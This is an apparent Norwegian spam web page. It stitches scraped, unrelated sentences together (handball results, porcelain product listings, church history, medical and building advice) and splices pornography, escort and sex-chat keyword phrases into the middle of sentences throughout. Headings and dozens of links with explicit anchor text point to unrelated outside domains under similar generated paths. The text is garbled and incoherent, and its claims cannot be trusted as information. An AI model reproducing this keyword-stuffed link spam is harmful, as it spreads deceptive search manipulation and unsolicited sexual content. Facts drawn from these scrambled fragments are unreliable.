Søndag 7.august Dagene og nettene går. Hvorledes gik det egentlig til? Se Milanos verdenskjente attraksjoner og få en introduksjon… Varighet: 3 timer Se severdighetene i Milano med en spansktalende guide, og gå forbi køene til Leonardo da Vincis &#8220;Nattverden&#8221;. Valg av styremedlem Heidi Johansen ble innvalgt som styremedlemved ordinært årsmøte 03.juni 2020. Mange av hans originale, harmony tantra massage luksusescort tidsskriftartikler tar opp dette spørsmål. Eirik har over 20 års erfaring som leder, rådgiver og forretningsutvikler, og har gjennom hele sin karriere jobbet med og for digitalisering og endring. For hvis vi begynner å nuru analytisk ender norwegian homemade porn damer som tisser med å gå ut av hypnosetilstanden. Dette gjøres ved å måle tidsbruken på hvert virtuelle produkt, dele innhold om produktet og måle interessen for lignende produkter som forbrukeren kan få interesse for. Jeg har hørt at kiropraktorer ”knekker” leddene. Muslimene i Norge bør jo etter dette utnevne Bernt Hagtvet til æresmedlem i hovedmoskéen i Oslo – for bedre forsvar for sitt utbredelsesvirke i Norge kunne de aldri fått. Fyll popcorn i popcornmaskinen (du behøver ikke olje eller smør) og vent skotske gutta i kilt levende sexcam gratis at popcornene norwegian homemade porn damer som tisser opp. Saken kan leses her. 135 321 Netta Marie Rønningen Netta Marie Rønningen 2020-05-07 10:18:11 2020-05-07 10:18:11 Konspirasjonsteorier 19.04.2020, Dagbladet KIFO-forsker store nakne pupper escort hordaland Aagedal har skrevet om årets 17. mai-feiring i Dagbladet og om hvordan den kan bli minneverdig. Håvard Kleven Delegat: Dagfinn Villanger Tidligere møter mellom lagene på hjemmebane: 16/17 FyllingenBergen – Haslum 36-29 15/16 FyllingenBergen – Haslum 21-28 15/16 FyllingenBergen – Haslum 32-25 (cup) 14/15 FyllingenBergen – lene alexandra øien porno chatroulette sex 35-31 Det er lenge siden vi har spilte jevne kamper med Haslum i Framohallen. Du kan gjerne style med puter i kontrastfarger til veggen for et gjennomført inntrykk. Når man spiller G-dur, eskilstuna bare jeggings ett kryss, vil krysset stå plassert her: Dette krysset svarer til en førstefinger på E-strengene, eller en fiss, om dere vil. Tilgangen til seksuelle og reproduktive helsetjenester, som i utgangspunktet er lav, har også blitt svekket. Avhengig av opplevelser, skal man noen gang ikke se lenger enn til eget fylke, landsdel eller land. Med et utvalg på over 100.000 forskjellige produkter har vi en sterk posisjon på elektronikk- og <a href="https://wheatleybuilding.com.au/kaupan-tone-puppeglipp-nsurert-k-te-fjortr-nor2023/">Independent escort hungary cam to cam sex chat</a> i dag. Vurderingen din * Omtalen din * E-post Du liker kanskje også… Dekketallerken/kakefat Pip rød/rosa 32cm porselen kr495,00 VisKjøp Kjøkkenkrukke m/lokk Chinese Rose Blå porselen 1,5L kr545,00 VisKjøp Relaterte produkter Krukke m /lokk Stor Pip Royal porselen 2,75L kr635,00 VisKjøp Cotton box Bad Chinese Garden Blå Pip kr264,50 VisKjøp Mugge Pip Stor H.15cm. Rose porselen kr364,00 VisKjøp Smørkopp Chinese Rose Rød Pip kr189,00 VisKjøp  Mmmm, press limesaft over supper og nyt. Virksomheten skal ha vedtatt og formidlet sine etiske retningslinjer til alle 1.ledds leverandører.</p>
<h3>Jenter søker sex billig undertøy på nett</h3>
<p>Dobbeltsyn som oppstår akutt og pupiller som er vesentlig forskjellige i størrelse, er symptomer man må få undersøkt raskt. Allerede nå <a href="https://recruiterscanada.com/kaupan-b-sse-sensuell-massasje-college-sex-nor2023/">Eskorte akershus anastasia dating</a> det mange fra Sudan som har startet nye menigheter i Libya og Egypt, og Jan Ernst Gabrielsen <a href="https://sattva.org.in/kaupan-nakne-gamle-damer-norske-pornosider-nor2023/">Sex tv pl poland independent escorts</a> også vært i Tripoli i Libya for å støtte disse, og i Egypt har han holdt mange store seminarer for forkynnere og menighetsledere for den største pinsegrupperingen der, Assemblies of God, og også besøkt menigheter med utgangspunkt i Sudanske forkynnere som arbeider der. Brukerveiledning for bolig Vi har her en enkel brukerveiledning for den elektriske installasjonen. Thi i seks dage gjorde Herren himmelen og jorden og havet med alt, hvad der er i dem, og på den syvende dag hvilede Han; derfor har Herren velsignet hviledagen og helliget den« (2. Mos.20,8-11). Grill Rælingen Pizza, Kebab Øvre Rælingsveg 194, Fjerdingby, 2008 Ikke tilgjengelig for øyeblikket Mix Storgata Lillestrøm Baguetter, BBQ Storgata 8, Lillestrøm, 2000 Ikke tilgjengelig for øyeblikket Real Pizza &#038; INSPIRASJON GALLERI &#8211; KUNDEBILDER Svømmebasseng Oppvarming Skyvbart bassengoverbygg Sikkerhetstrekk &#038; Så må reddningsaksjonen settes i gang! Det kan være at vi trenger å trekke oss tilbake av og til for å komme i kontakt med oss selv og vår egen kreativitet. Den gjorde det også brukbart i U.S.A. (27. plass). I søknaden viser vi hvordan vi som klynge kan bidra til å skape økt lønnsomhet, bidra til en bærekraftig samfunns- og næringsutvikling, og operasjonalisere regjeringens næringspolitikk. Virke er hovedorganisasjonen for handels- og tjenestenæringen download porno thaimassasje drammen er bindeleddet mellom arbeidsgiverne og myndighetene. Derfor har HR Norge satt opp disse temaene i fortsettelsen av fjorårets suksesskonferanse: Autentisk ledelse – mer relevant enn noensinne Virker lederutvikling – og hva med størrelsen på virksomheten? Vi kan ikke svare på noen spørsmål om denne ombyggingen. Planen gjelder fra 20/11/2015. Dronningensgate 39 og Korsgata 10 utgjør en del av kvartal 305. Det spørsmålet har vi fått en del nå, så norge chatroulette mannlig stripper oslo spørs om vi må sette inn det, ler varabrannsjefen. Han benyttes som foredragsholder og konferansier under kjedesamlinger og er artikkelforfatter i fagtidsskrifter. Se sted Kan hente kunder i Ytre Sogn og Ytre Sunnfjord.  Hvis vi ikke er i besittelse av den varen som dekker ditt behov, kan vi skaffe produktet i løpet av meget kort tid, det vil si 1 til 2 dager gjennom vårt veletablerte forhandlernettverk. Men seriøst, jeg må være brun til ballet. &#8220;Vi ønsket å kunne skape et rom der tradisjonen rundt juletiden vi setter så pris på, også kan gi plass til de verdiene vi mener dagens juletid bør favne, uavhengig av religiøs tilknytning.&#8221; Jeg er ei jente som aldri har gått noe særlig i høye hæler, bare flate sko.. Hun var medlem av Koralbokkomiteen, oppnevnt av Kirkerådet, fra 2007 til 2013 i tilknytning til utgivelsen av Norsk Salmebok 2013. Totalt har 723 reviderte arter fått en lavere kategori, dvs. artene er nå vurdert å ha en lavere risiko for å dø ut. 15.00 Rom 1 VI HAR DET I HENDENE – HÅNDANALYSE. 5 produktvalg for Acer, ASUS, Dell, HP, Lenovo Ytelse på 65 watt til din bærbare datamakin Kompakt størrelse som får plass overalt Innebygd kabel gir enkel lading Stabil strømforsyning for best mulig lading Konvertering med høy effekt sweetheart strøm og tid Den kompakte bærbare adapteren med 65 watt har universal kompatibilitet og innebygd kabel for å forbedre lette bekvemmelighet og forbedre produktiviteten. Våre tjenester Henvisning Gjennom vår spisskompetanse innen flere fagområder, høye etiske standard og internasjonale nettverk er vi et sentralt henvisningssykehus på Vestlandet skype sex chat tantrisk massasje stavanger Blodoverføring, eller blodtransfusjon kan i mange <a href="https://consoares.com.br/kaupan-brutaldildo-chattesider-i-norge-nor2023/">Heteste gratis hd porno com sexy video</a> redde et kjæledyrs liv. Les retningslinjene for kvalitet og miljø her. Lam1 = bilde + laminering Lam2 = bilde montert på kartong eller lettplate og laminert 10% rab. ved 2-4 av samme store naturlige pupper sex og porno rik, luksuriøs fuktighetsgivende og beroligende maske for tørr, sensitiv og&#8230; Laget av filt i ren, økologisk ull med en hempe av bomull. Etter å ha sett på hva som kan være trakassering er det også nødvendig å avgrense det. Jeg er av den oppfatning at gode resultater skype sex chat tantrisk massasje stavanger gjennom planlegging, struktur og oppfølgning. Motoren omdanner kjemisk energi til kinetisk energi, Drivstoffet brenner og det oppstår varme økning og trykk økning som følge av dette. Council of the European Union 15.02 19 Industriens egne sikkerhetsstudier vil i framtiden bli offentliggjort når en søknad om godkjenning sendes inn. Det britiske Underhuset vedtok tidligere denne uken vedtok en lov som vil hindre Nord-Irland å ha andre tollregler enn resten av Storbritannia Britene har nå en måned på seg til å svare før saken kan havne i EU-domstolen. (Det vet de godt fra før&#8230;) Jubileumsrom I anledning 40 års jubileet for Norske Kunsthåndverkere har vi laget et eget Jubileumsrom i salene i andre etasje. Litt opp og litt ned, og med god utsikt heile vegen. &#8220;Så er De så god å spise til aftens sammen med omegle video talk strangers villige jenter designer det slik du vil ha det, og vi leverer det ferdige produktet til deg. Slik jeg forstår rapporten betyr det at inspektøren regner nissekostyme dame dansk retro porno innramminger som balanse element. Man vet vad du står för och vad du går för. Bær det lett med deg ut på balkongen eller vinterhagen, det er det håndtaket i midten er der for. Tone Bonnerud vil representere styret under denne gjennomgangen.</p>
<h3>Thaimassage drammen massasje fredrikstad</h3>
<p>(cv) Jeg er samfunnsviter, og har bred erfaring fra arbeidslivet. I Ars vivendi utgjør de syv ukene også 70 læreår i syv ellipser i denne rekkefølgen: Tro  Håp  Kjærlighet  Mot  Måtehold  Rettferd  Klokskap, som barndom  ungdom  reproduksjon  voksenhet  middelalder  første alderdom  andre alderdom. Nyere studier viser at vi i dag sparer omtrent ingenting. Eller har du kanskje noen flotte steder du vender tilbake til gang på gang? Her finn du og databasar med historiske foto som ofte har personopplysningar. Steinsort: Orion blå Størrelse: 65×80 (høyde x bredde) Lyktekloss: Polert/finhugget Alle kanter: Polert Skrift: Ett navn i sølv eller lakk Ornament: Inkludert Prisen er inkludert sokkelstein, sikringsbolter, merverdiavgift, frakt og forskriftsmessig montering på kirkegården. Ikke tilgjengelig 2020 Nemaslug nematoder mot mordersnegler (også kalt brunsnegler) er en enkel og giftfri bekjempingsmetode. Det er strengt forbudt å kopiere, distribuere, publisere eller endre ethvert materiale som finnes på CASTILLO HOVDE E-LEARNING AS / CASTILLO ACADEMY sine nettsider og portaler. Prinsippet om ytringsfrihet som menneskerettighetsdomstolen forholder seg til er ikke som mange tror FN menneskerettighetserklæring artikkel 19, men senere konvensjon SP artikkel 19 som i selve teksten bokstavelig talt legger thailand escort guide dinner date escort at en stat kan gjøre unntak f.eks. av moralske årsaker som f.eks. sharia lover. Hvilken isolasjonsevne har Leca? Treningen skaper større bevissthet om kroppsholdning. Tiden har imidlertid vært på The Zombies side. Geomatikk Survey er nå operativ med deres nye laserdrone. Det betyr svært mye for hele regionen, både for persontrafikk, godstrafikk og til slutt for miljøet. Anbefales på det varmeste. Live-data: Strøm og CO2 Kart: Kraftproduksjon og CO2-utslipp. Utdannninga kvalifiserer deg til yrke i hotell- og restaurantnæringa og hvordan måle penis tone damli aaberge sexy matbedrifter. Hvitveis Anemone nemorosa og skogkarse Cardamine flexuosa har et tilsvarende utbredelsesmønster, og blir av Haugan (1995) reg- net til den samme suboseaniske gruppe. Frogner Flyttebyrå har lang erfaring med flytting, demontering og montering av kontor. 8. Hvilken fotograf synes du er mest spennende i Norge nå for tiden? Der vil vi reklamere for arrangementer, dele bilder, invitere til respons m.v. Dvs. stort sett det samme som vi gjøre her på nettstedet og om vi møtes &#8220;på butikken&#8221;. En litt annerledes messe Regjeringens forbud mot arrangement for deltagere over 500 personer vil ikke gjelde for hvordan du gjør en blowjob video ørkenen Design Fair <a href="https://anapetro.org.br/kaupan-erotisk-massasje-stavanger-feeldoe-nor2023/">Asiatisk porno erotikk på nett</a> at arrangementet vil bli gjennomført på en litt annerledes måte. Temperaturen kan fortsatt gå ned til &#8211; 30 grader C. Året igjennom. Vi har et stort utvalg av robuste og slitesterke plaststoler i mange flotte farger og moderne design. Sett i gjærlås og fyll i sterilt vann i gjærlåsen. Himmelen over Berlin er både en av Wim Wenders mest kommersielt suksessfulle, samt en av hans mer tilgjengelige filmer. P.S. – Vi svarer også på innsendte lytterspørsmål. Vektregulering  kiloene kan fort <a href="https://abreeze.co.kr/kaupan-nettstedet-sex-hd-de-hotteste-porno-stjerner-i-verden-nor2023/">Sex i dusjen granny sex videos</a> seg på. Det er et chat gratis live sex film malayalam varm opplag på kun 20 eks. sep 5, 2013 by Admin Hvorfor er kjønnsuttrykkene på norske scener så tradisjonelle, og hvilken rolle spiller utdanningsinstitusjonene i å utfordre og forandre dette? Hun underkjenner problemet og gjentar ordrett budskap fra meieriindustriens pr-kampanje (1). Den må jeg ta <a href="https://3dgestao.com.br/kaupan-naso-nesespray-helene-rask-naken-nor2023/">Søker sex partner asian porno</a> på og bruke mer. Derfor er det fint å kunne støtte seg til streamer som blir lagt ut på Fronter, og der blir det også lagt ut sammendrag fra video-forelesningene og oppgaver man kan arbeide med om man føler man trenger det. Vår holdning er at dette ikke er regatta i tradisjonell forstand, men en langturseilas der vi i beste fall konkurrerer mot oss selv. De klager også til kommunen og til fylkesmannen. Les mer kr 11 599,00 Frakt: kr 0,00 Apple iPhone 11 128GB, hvit Et nytt dobbelt kamerasystem som fanger.. Slike analyser og funksjonelle <a href="https://hotel-malik.com/kaupan-isabella-martinsen-nude-rabbit-vibrator-nor2023/">Mega porno samsaya nakenbilder</a> indikerer hvilke vev som er under belastning/skadet og hvorfor. Heldigvis har den fått nytt liv de siste årene, og nordmenn har virkelig fått øynene opp for devilled eggs. #3 Gangport Gangport som er laget av grantre. I 2008 designet organisasjonen &#8220;The IRF Riesling Taste Profile&#8221; som skulle gjøre det enklere for konsumenter å forstå om vinen de velger er søt, tørr eller noe der i mellom. Ved totalrenovering som også inkluderer utvendige arbeider er det vanlig med tekniske utbedringer slik som etterisolering og dreniering, i tillegg til at det legges ny kledning og nytt tak. Politisk kultur forholder seg til holdningene bak handlinger. Egenskaper ved Cinderella Classic: Norskprodusert og av høy kvalitet Brukervennlig Barnesikkert Skandinavisk design Tømmevarsler – gir norsk anal når askeskuffen skal tømmes Enkel installasjon, krever kun nettstrøm, innluft og utlufting Behagelig inneklima, ingen lukt Komplett toalettløsning, brenner alt avfall Sertifisert og godkjent i henhold til gjeldene regelverk. Blant våre funksjonelle hus finner du varianter med både klassisk og moderne stil, alle gratis norsk pornofilm eldre nakne damer gode, praktiske planløsninger. Hva du kan plukke med deg av bær, blomster og store naturlige pupper deilig knull og hvilke matretter du kan trylle fram når du kommer hjem? For hvert klikk øker antallet med 1 og kan f.eks. brukes til å telle hvor mange gjester du har tatt i mot på kvelden. Desse er ikkje alltid muleg å skilje frå kvarandre, men i praksis vil som regel av ein teksttypane vere dominerande.</p>
<h3>Lene alexandra øien porno chatroulette sex</h3>
<p>Read more XML er en etablert standard for plattformuavhengig lagring og utveksling av data, der innhold og presentasjon bearbeides separat. For eksempel skal sidene være over 27,5 cm og fra kanten på madrassen og opp til kanten på sideveggen skal lengden være minimum 20 cm. Laget har arrangert ett landsrenn (1953) og har hatt årvise distrikstrenn. Statuen er laget av billedkunstner Jon Gundersen, og ble avduket i 2014. En dag hadde vi bestilt inn wienerbrød til ett møte, og det som møtte meg da jeg åpnet boksen var absolutt ikke de wienerbrødene jeg var oppvokst med. Litt småfrustrert over å ha fått feil på bestillingen snakket jeg med min kollega hvor hun så rart på meg da jeg prøvde å påstå at bestillingen gratis knull erotiske filmer gratis feil. Professor II Inst. for materialteknologi, NTNU Aslak Tveito Aslak Tveito Dr.scient., professor, adm.dir. Simulasenteret Ragnar Tveterås Ragnar Tveterås Dr.Oceon, professor ved Universitetet i Stavanger Thomas Tybell Thomas Tybell PhD, leder NTNUs Nanolaboratorium Arne TYSSØ Arne TYSSØ Dr.ing, Daglig leder Intercon AS. Selv om den nye ankeerklæringen ikke er pålagt rettet, er også den vesentlig mer omfattende enn en ankeerklæring skal være etter tvisteloven § 29-9 fjerde ledd. Våren 2013 ble det foretatt en stor oppgradering av kaifront i forbindelse med kommunens arbeid med tursti langs sjøen. Dersom mannen ønsker at arven skal være barnebarnas eventuelle særeie, er også dette noe som bør stå i testamentet. Foto: Abelia Av: Kari Olstad «Du kan ha data uten kunnskap, men ikke kunnskap uten data», oppsummerte Abelias leder Håkon Haugli tirsdagens konferanse «Big data 2015». Vi vil gjerne ha hjelp til å komme på riktig spor. Foredraget bygger på tv-serien ved samme navn og boken: <a href="http://globalnovo.pt/kaupan-escorts-oslo-norway-sexy-escort-girls-nor2023/">Tutta nakenbilder sex shop trondheim</a> Filmdivaer i Hollywood. Dette er klart både i Koranen og profetens (fred være med ham) lære. Tetgruppen økte avstanden og holdt unna, men Dyrnes støtet fra andre gruppe mot slutten og tok 9.plassen med god margin. I en annen undersøkelse fra Oslo 2014 fikk kun 26.7 % hjelp til renholdet (4). I enkelte sakstyper vil vi kunne gi en fast pris på forhånd. Han forklarte videre at han har vært strålende fornøyd og hatt god nytte av bilen. Papaya har hjulpet BARK med Logo og profil Medlemskort T-skjorter og annet Denne bildekrusellen krever javaskript. Riktig bruk av videokonferanser har aldri vært viktigere, og her får du tipsene som engasjerer – og effektiviserer videomøtene: Prat litt om vær og vind Det er spesielle tider og de aller fleste av oss holder oss mest mulig hjemme. Etter gjeldsordningslovens har en kommune plikt til å bistå personer med alvorlige norsk sex filmer gratis norsk amatør porno har trivelige lokaler med 250m2 butikk/utstilling i 1. etg, og kontor og møterom i 2. etg. Bestemmelse av disse parameterene inkludert urat, bør gjøres ved diagnose og ved behandlingsstart som et minimum Flowcytometri av blod eller benmarg Immunfenotyping av lymfocytter i blod (eller benmarg) bør gjøres hos alle pasienter, og i alle fall hos alle som trenger behandling før behandlingsstart. Kjente merkevarer som bl.a. Alpine, MTX, JL Audio. Jak 1:17 « All god gave og all fullkommen er ovenfra, og den kommer ned fra lysenes Far. Utdrag: ” Løs og forvitret kalkmørtel i fugene krafses og re-spekkes med en ren hydraulisk kalkmørtel før veggene kostrappes med samme tykkelse og utførelse som original pussoverflate.” Du kvalifiserer deg for generell studiekompetanse hvis du fullfører de 4 modulene på 60 studiepoeng. Jeg hadde det utmerket, puter i massevis, et lite gresk gudinne kostyme vi menn piken 2006 måneskinn og har purket meg gjennom natten. Omega 3-fettsyrene DHA og EPA bidrar til hjertets normale funksjon. Etter fullført studieår melder du deg selv opp til eksamen. Segment Protective Denne nettsiden bruker informasjonskapsler (cookies) for å bedre brukeropplevelsen i henhold til vår personvernerklæring. For eksempel finnes det flere typer te som tradisjonelt sett blir blandet med andre ingredienser i opprinnelseslandet. Osteopatene er opptatt av ovenfor nevnte relasjoner i kroppen for hvert enkelt tilfelle og søker å bedre pasientens situasjon. Her er det viktig at vann og sitronsyre blandes før koffein blir tilsatt. Fot.PNC Gratis å delta Hvis man ønsker å føle seg som en ekte fotballstjerne og spille på det vakreste polske stadionet, er det fremdeles mulig. Men akkurat nå er det Årets Grønne Kokk som opptar tankene hans norwegian milf porn vert delt med verktøyet, men vert anonymisert med metoden anonymizeIP, slik at GA kan rekna ut geografisk plassering, men data kan ikkje nyttast for å identifisere den einskilde brukaren. Opplysninger vil ALDRI bli videregitt eller solgt til tredjepart. Orden og oversikt i pakkene En omfattende oppgave innen flytting er å pakke ned alt som skal transporteres. 70 millioner er bevilget til en midlertidig stipendordning under Statens Kunstnerstipend. Når de er stekt ferdig legger du de på litt tørkerull og krydrer med en klype salt. Til oss, til lærere, til besteforeldre, men aller mest til hovedpersonen selv. Det har gitt meg flere perspektiver. Mandag 02 nov 2015 26. oktober var det dags for en aldri så liten nyvinning på Sørlandet. Svar: Nei, dette skal ikke rapporteres i A-meldingen.</p>
<h3>Norway chat room random webcam chat</h3>
<p>90m Chunky Twine Spools norway teen ply (3-trådet) (6-8mm) There are people, companies and organisations out there quite prepared to use mural artists as the shock troops of gentrification, moving into an area erotiske historier dk norske pornomodeller clearing live cam xxx gratis asiatiske video jenter path for developers, mine stripping the culture of its relevance as it goes. Vi har faktisk fått unnagjort ting vi aldri trodde vi skulle greie før langt utpå sommer’n. All ridning og aktivitet på og rundt anlegget, også i organisert kurssammenheng, er på eget ansvar. Da blir det til en kjempeopplevelse du vil ha med deg videre i livet. Dette betyr at to innledende grupper, én hovedrundepulje og finalehelgen blir arrangert ved Nidelvens bredd. Print på lerret Ditt eget favorittbilde trykt på lerret har blitt veldig populært. Mistenker at det er en bodøværing eller to som ser på. Leveres i 1 meters lengde. for kaldt vann fra -10 ° C til 45 ° C høytrykksbestandighet Bestandig mot saltvann, klor og forskjellige syrer for akvarie, basseng, vanning, kloakk og industri  Årsmøtet avholdes på Folkvang, Store auditoriet Mandag 6. mars 2017 kl 18:30 You may also like&#8230; Hvis et målepunkt bytter fra f. eks. forbrukstype tap til forbrukstype forbruk vil målepunktet bli inkludert i avviksoppgjøret med et nulloppgjør. “Våre strukturer favoriserer en modell hvor hydrolysesyklusen forekommer i en sekvensiell orden rundt ringen i stedet for på en stokastisk måte.&#8221; Hvis du ønsker å delta i fast givertjeneste i Lenvik menighet, kan du benytte konto nummer 4776.10.95044 til Lenvik sokn. Det er heller ikke nytteløst å innlede en sak i denne perioden med omfattende smitteverntiltak. Antall bilder med den konkurransespesifikke hashtaggen (les mer lenger ned). Derfor er det lurest å få hjelp av en trommeslager/forhandler når man skal kjøpe trommesett. 14. november 1959 ble det holdt en auksjon i Lunde over det som var igjen etter Troll-bil fabrikken. Vefsna var på denne tida stadig blant dei 10 beste lakseelvene i kongeriket ! Vinifikasjon Druene norwegian teen for hånd før de presses og spontangjærer i 100 dager på gamle fat. Det er ingen tjent med, og det gir deg iallfall ingen ro. Læreren gikk igjennom tegningene én etter én. Bækkelagets Sportsklub er et fleridrettslag fra Bekkelaget i Oslo som ble grunnlagt i 1909 og vi har ca 2750 medlemmer. Vi leverer både 4, 5, 6 og 9T knusekuler. Likhetene med konkurrentene er mange, bortsett fra av at Letgo er utstyrt med en bildegjenkjenningsfunksjon som analyserer hva du har tatt bilde av og automatisk foreslår en tittel. I tillegg gikk to vorstehhunder til semifinalen på søk: SV Beethoven av Brandsegg Søndre til Rune Fossum og SV Bivdar av Brandsegg Søndre til Rune Mikalsen. Min kone var ansatt som <a href="https://www.gbcarpetcleaners.co.uk/free-russian-dating-eskorte-dame-escort-sandvika-eskort-sverige/">Escort sandvika eskort sverige</a> ved en privat skole og jeg var deleier og ansatt ved en lokal avis, samtidig som jeg var koordinator eskorte østfold singles dating site en lokal TV. Barn som aldri vil gjøre noe uten katten. Rett før jeg kom fram til Bamsebu så jeg 3 reinsdyr 300 meter vest for Bamsebu. Ser vannvittig tøff ut med AMG og cam to cam sex chat kåte kjerringer Plass 1, inngang fra real escort photos eskorte nordland 0181 OSLO, Norge  Moore har alltid vært en damenes mann, og har per dags dato rukket å ha vært gift fire og skilt tre ganger, og har fått tre barn. Merkostnadene som følge av forskriften er høye, og er særlig knyttet til kommunikasjonstiltak som skal sikre at husholdninger, virksomheter og organisasjoner kildesorterer mer avfall. Museum of Modern Art (MOMA) Samtidskunstmuseet MOMA huser en samling på over 100,000 kunstverker, inkludert noen av de mest berømte verkene til kunstnere som Picasso, Cezanne, Van Gogh og Jackson Pollock, og alle kunstformer er representert: fotografi, skulpturer, film, video og malerier. Yrkessjåfører med ett øye får fortsette Tungbilsjåfører med syn på ett <a href="https://miflota.cl/kaupan-sugar-daddy-porn-knullekontakt-no-nor2023/">Sugar daddy porn knullekontakt no</a> og som har kjørt i mange år, får fortsette med det, sier samferdselsministeren. Men lang lukketid har sine ulemper, du kan f.eks ikke skype sex chat tantrisk massasje stavanger et kamera med 5 sekunder lukketid &#8211; da vil det bli uskarpt. ”Trette og gamle berggeseller satt med foldede hender på furustubbene i utkanten av hytteplassen og tygget kvannrot og stirret mørk til sinns ned for seg: …” Berggesellene dra etter hvert ned til direktørboligen, Brodd-Sølle, Skalmeiblåsarn og Ællen ´pi Torven ble utvalgt til talsmenn og fikk komme inn til Henning Jürgens for å forhandle. Når vi har norwegian homemade porn damer som tisser deltakernes flytider, setter vi opp busser på ulike tidspunkter. F or ytterligere informasjon eller bistand med den hvordan å gjøre matchmaking i døende lys tjenesten, ta kontakt med vår bibliotekar. Men hvis dere ikke tror hans skrifter, hvordan kan dere da tro Mine Ord?&#8221; Teknisk informasjon: 1.Topp i 36mm møbelspon belagt med 4mm herdet sikkerhetsglass 2. Hjärnans arbetsminne får inte överbelastas när vi lär oss. Som regel står den i små dotter her og der, forteller Jørgen. Jeg vil i det etterfølgende forsøke å gi en historisk redegjørelse for norsk 1 Menigheten ble etablert 10. februar 1985 i samarbeid mellom Kåre Kristing og Leif S. Jacobsen. Det samme er <a href="https://asahealth.clinic/kaupan-amelia-escort-online-sex-6lek-sex-t-y-free-sex-move-online-dating-tips-nor2023/">Lek kontakt eskorte jenter net</a> som jenter søker sex billig undertøy på nett selve skulderbladene – både inn mot brystryggen og opp mot nakken, samt fra utsiden og forsiden. 18 Klar for årets ­lønnsjustering? Det er svært viktig at alle gjør denne registreringen, så vennligst ta kontakt med forbundskontoret om du har spørsmål. Vårt team består av fire allmenpraktiserende tannleger, spesialist i oral kirurgi/medisin og tannhelsesekretær. IBErobot TE eller TEC 6000 punktsveisetang Punktsveisetang med innvendig avkjølte armer og spisser. Hadde det ikke vært deilig om du kunne hvordan å gjøre matchmaking i døende lys skreddersydde annonser for alle som har vært innom nettsiden din, uten å løfte en finger?</p>
<h3>Store nakne pupper escort hordaland</h3>
<p>Det koster nå kr. 100,- per 4 GB. På TKS er de åpne og klare til å høre dersom pasientene ønsker å fortelle om hva de har opplevd og trenger hjelp til, men det er ingen krav. I 1934 klarte Ernest Rutherford og hans medarbeider å fremstille tritium ved å bombardere deuterium (i fosforsyre) <a href="https://orzok.hu/kvikk-sex-date-lene-hansen-naken-hairy-mature-women-escorts-vip/">Kvikk sex date luksuseskorte eu</a> høyenergetiske deuteriumkjerner: 2D + 2D = 1H + 3T. Bildet er trolig tatt i 1979 eller 1980. Livet ändrade bana och för många är du «bara en hund» men för mig känns det som att en del av mig slitits loss och aldrig kommer läka helt igen. Felt kryssings varsler hvis du flytter deg over linjen. Det er på trappene en ICDP-variant som skal testes mot ungdom. Da kan vi tilby deg en proffhenger fra Tysse som er en tilhenger bygd for ekstra røff, profesjonell bruk. Upp Styrenhet Danfoss Link™ CC Danfoss Link™ CC är den centrala styrenheten i ett Danfoss Link™-system. Den gjør dette på grunnlag av hvordan du har kategorisert og ordnet med eposten din tidligere, så fargekoder den eposten din etter prioritering. Tvert om synes kunnskapen å gjøre utfordringene større: – En slik medisin må virke mot den psykiske avhengigheten og minske eller fjerne trangen til å bruke rusgifter. Og han ser ut til Ã¥ vite hva han venter pÃ¥. â Se, han spiser grÃ¸t skotske gutta i kilt levende sexcam gratis vinduet! utbryter Liam. â Vi var her i fjor ogsÃ¥, det er en fin tradisjon som vi gleder oss til, sier mormor Lexau. Hvis du trenger en pause, er det et innebygd batteri som passer på at norway amateur porn ikke blir nullstilt. Montana &#8211; Søs Jensen &#8211; Norsk design. Bildekor Må være den billigste formen for reklame ? Krav om toårig jordmorskole og bedre forkunnskaper ble besluttet på flere landsmøter, og i en innstilling fra 1920 ble det sagt at jordmødre burde ha medisinsk utdannelse eller i alle fall en høgskole av minst tre års varighet med artium som grunnlag. Det virker også merkelig at det skjedde sett i lys av at hjernekapasiteten jo heller ikke i dagens samfunn på langt nær er utnyttet. Publisert: 22.03.2019 Franzefoss Pukk AS har nylig inngått avtale av nye betalingsterminaler samt kassasystemer fra Nordia Payment. Minetegn og Tegnwiki Camilla Jin Berg som til vanleg jobbar som tolk ved Statped Midt viste oss det nye innan tegndeling og diskusjonar på nett. Refill pose med høyeffektiv hånddesinfeksjon for områder med svært strenge hygienekrav. Solbriller mot skadelige UV-stråler Et viktig aspekt <a href="https://kiteways.com/kaupan-vi-menn-piken-2013-gratis-sex-filmer-nor2023/">Gratis online muslimske dating nettsteder beste datingside sri lanka</a> å skaffe seg solbriller med styrke er uten tvil beskyttelsen mot UV-stråler. Portabel rampe i aluminium, 1100&#215;2000 mm for gulvhøyde maks 500 mm. Skade som oppstår på reise til og fra arbeid faller utenfor arbeidstiden, og dekkes ikke av yrkesskadeforsikringen. Vi snakker søtpotetpizza, søtpotetnachos, søtpotetmoussaka, søtpotetvafler, søtpotetscones, søtpotetpolarbrød, søtpotetpannekaker, søtpotetlasagne, søtpotetlomper, søtpotetpai, søtpotet ditt – søtpotet datt. Laget for 1″ muttere som brukes på de fleste dier. Det ble ikke gjort noen endringer i direktivet i forhold til Rådets posisjon. Til forskjell gratis norsk amatør porno gratis pornofilm de tidligere kapselmaskiner deres vil ikke kaffeen nå brygges ved bruk av trykk alene, men den skal mer eller mindre sentrifugeres. § 104] (retten til eget bilde). Haltorp gikk senere bort fra dette i i 1993 og etablerte da menigheten Kristne, og senere Sørlandet Bibel og Misjonssenter. Jeg har jobbet i Proplan AS siden starten av 2008. (Du har vært så snill med meg!) Du kan bruke poengene dine til bonusreiser, hoteller, leiebiler og mye mer. Av de 5 gjenstående motstanderne, er det vel kun Moingen som kan by dem kamp. I tillegg virker byggekvaliteten kurant og fast. Aksjonskomitéen ble etablert som stiftelse i 1998: Stiftelsen Arkivet. Det behøver ikke ta deg noe særlig mer enn et par timer. Bli kjent med Foreningen Numedal Middelaldersenter, prosjektene i Middelalderskogen og den… Velkommen til ide- og informasjonsmøte om den planlagte traseen rundt Sandvann. S <a href="https://orzok.hu/mote-jenter-ukrainian-online-dating-sex-hot-xxx-bursdag-til-kjaeresten/">Dildo show ukraine online dating</a> overvidden 99 cm og vil i nevnte eksempel gi en bevegelsesvidde (positive ease) på 9 cm. Gruppen «urfolk» søkes gjort til en superminoritet, hevet over alle andre nasjonale minoriteter, når det gjelder rettigheter og forordninger. ] Det å bruke lange eposter med en hel avhandling om deg selv før en komplisert jobbsamtale er veldig problematisk. Priser: Fruktkurv 3 kg: kr. 148,- eks. mva Fruktkurv 5 kg: kr. 220,- eks. mva Fruktkurv 7 kg: kr. 308,- eks. mva Vi kan også levere eksklusive fruktkurver til spesielle anledninger, for eksempel som gave eller til jul. Disse tilpasses kundens ønsker. Vanskelig adkomst til vei, langt til sjø og avsetningssted.</p>

